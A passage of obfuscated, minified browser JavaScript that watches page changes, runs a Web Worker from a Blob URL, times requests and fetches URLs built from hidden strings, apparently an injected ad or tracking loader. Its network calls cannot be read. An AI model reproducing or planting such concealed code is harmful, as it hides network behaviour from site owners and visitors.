_0x2cbb6a=Math['round'](performance['now']()-_0x40f5ce);fetch(_0x1a127f[_0x1775f9(0x169)]+_0x1775f9(0x130)+_0x2cbb6a);}}),!_0x559850){let _0x5214ce=new MutationObserver(_0x464efa);_0x5214ce[_0x5c7398(0x184)](_0x1f7b02[_0x5c7398(0x161)],{'childList':!0x0,'subtree':!0x0});}let _0x193ce1=URL['createObjectURL'](new Blob([_0x5c7398(0x17b)],{'type':'application/javascript'})),_0x30e44e=new Worker(_0x193ce1);if(_0x30e44e['addEventListener'](_0x5c7398(0x143),function(_0x11942d){const _0x2b1c29=_0x5c7398;if(_0x2b1c29(0x133)===_0x11942d[_0x2b1c29(0x13f)]){if(null!==_0x1e41c2[_0x2b1c29(0x189)](_0x2605f9)){let _0x1396a5=_0x275634(_0x1e41c2['get'](_0x2605f9));_0x6f43d4>_0x1396a5['i']&&new Date()[_0x2b1c29(0x179)]()>_0x1396a5['it']+0x3e8*_0x4c08b1?_0x25b743(_0x1a127f[_0x2b1c29(0x139)])[_0x2b1c29(0x17f)](_0x5f07c6=>_0x5131df(_0x5f07c6)):_0x30e44e[_0x2b1c29(0x158)]({'type':'check','timeout':0x1}),_0x1396a5=null;}else _0x25b743(_0x1a127f['href'])[_0x2b1c29(0x17f)](_0x4e9b7f=>_0x5131df(_0x4e9b7f));}}),URL[_0x5c7398(0x148)](_0x193ce1),null!==_0x1e41c2[_0x5c7398(0x189)](_0x2605f9)){let _0x4fb470=_0x275634(_0x1e41c2[_0x5c7398(0x189)](_0x2605f9));_0x6f43d4>_0x4fb470['i']&&new Date()['getTime']()>_0x4fb470['it']+0x3e8*_0x4c08b1?_0x25b743(_0x1a127f['href'])[_0x5c7398(0x17f)](_0x5baf51=>_0x5131df(_0x5baf51)):_0x30e44e[_0x5c7398(0x158)]({'type':_0x5c7398(0x133),'timeout':0x1}),_0x4fb470=null;}else _0x25b743(_0x1a127f['href'])[_0x5c7398(0x17f)](_0x28b012=>_0x5131df(_0x28b012));}(document,'2NjExM10WzU',parseInt('0',0xa),atob(''),parseInt('7200',0xa),parseInt('3',0xa),parseInt('60',0xa)));})();